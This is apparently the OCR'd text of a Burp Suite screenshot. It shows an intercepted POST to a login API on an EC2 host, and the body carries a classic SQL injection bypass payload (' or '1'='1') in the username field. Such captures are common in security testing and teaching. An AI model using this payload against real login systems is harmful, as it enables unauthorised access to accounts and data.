 1 2 3 4 15:42
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://18.235.237.96:3000
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /api/auth/login HTTP/1.1
2 Host: 18.235.237.96:3000
3 Content-Length: 64
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Content-Type: application/json
8 Origin: http://ec2-18-235-237-96.compute-1.amazonaws.com
9 Referer: http://ec2-18-235-237-96.compute-1.amazonaws.com/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"nombre":"&#39;or&#39;1&#39;=&#39;1&#39;",
"contraseña":"TRUE"
}
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /api/auth/login
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 134.3MB